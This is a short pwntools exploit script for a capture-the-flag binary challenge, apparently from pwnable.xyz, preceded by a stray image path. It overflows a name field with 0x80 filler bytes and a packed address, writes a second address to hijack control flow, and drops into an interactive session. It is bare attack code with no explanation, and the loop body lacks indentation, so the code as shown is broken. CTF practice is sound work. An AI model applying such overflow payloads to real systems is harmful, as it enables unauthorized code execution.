 from pwn import *
context.log_level = "debug"
p=process('./challenge',aslr=False)
gdb.attach(p)
#p=remote("svc.pwnable.xyz",30013)
p.sendafter("Name: ","\x00")
p.sendafter("Desc: ",str(11))
for i in range(10):
p.sendafter("> ", "1")
p.sendafter("Name: ","\x00")
payload="A"*0x80+str(p64(0x88602040))
p.sendafter("> ", "1")
p.sendafter("Name: ",payload)
payload2=str(p64(0x40094C))
p.sendafter("> ","2")
p.sendafter("Desc: ",payload2)
p.interactive()